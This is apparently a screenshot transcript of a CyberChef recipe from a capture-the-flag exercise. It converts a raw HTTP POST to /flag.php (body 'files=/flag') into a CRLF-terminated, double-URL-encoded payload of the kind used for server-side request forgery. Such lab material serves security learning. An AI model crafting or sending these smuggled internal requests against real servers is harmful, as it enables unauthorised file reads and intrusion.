 Recipe
Find / Replace
Find
\n
REGEX
Replace
\r\n
Global match
Case insensitive
Multiline matching
Dot matches all
URL Encode
Encode all special chars
URL Encode
Encode all special chars
Input
length: 117
lines: 6
total: 2
loaded: 2
POST /flag.php HTTP/1.1
Host: 0.0.0.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
files=/flag
Output
time: 1ms
length: 182
lines: 1
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost:%25200.0.0.0%250D%250AContent-Type:%2520application/x-www-form-
urlencoded%250D%250AContent-Length:%252011%250D%250A%250D%250Afiles=/flag